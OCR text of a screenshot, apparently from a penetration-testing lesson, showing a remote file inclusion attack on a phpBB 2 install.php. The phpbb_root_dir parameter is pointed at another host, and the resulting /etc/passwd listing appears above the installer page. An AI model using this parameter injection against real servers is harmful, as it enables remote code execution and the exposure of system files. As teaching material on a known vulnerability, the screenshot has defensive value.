 Welcome to phpBB 2 Installation
192.168.2.39/install.php?phpbb_root_dir=http://10.105.36.34/
Googl
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool
/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/bin/bash vcsa:x:69:69:virtual console
memory owner:/dev:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin sshd:x:74:74:Privilege-
separated SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool
/mqueue:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin
/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/html/usage:
/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin named:x:25:25:Named:/var/named:
/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin econrad:x:500:500:Eric
Conrad:/home/econrad:/bin/bash
phpbb
creating communities
Welcome to phpBB 2 Installation
Thank you for choosing phpBB 2. In order to complete this install please fill out the details requested below. Please note that
the database you install into should already exist. If you are installing to a database that uses ODBC, e.g. MS Access you should
first create a DSN for it before proceeding.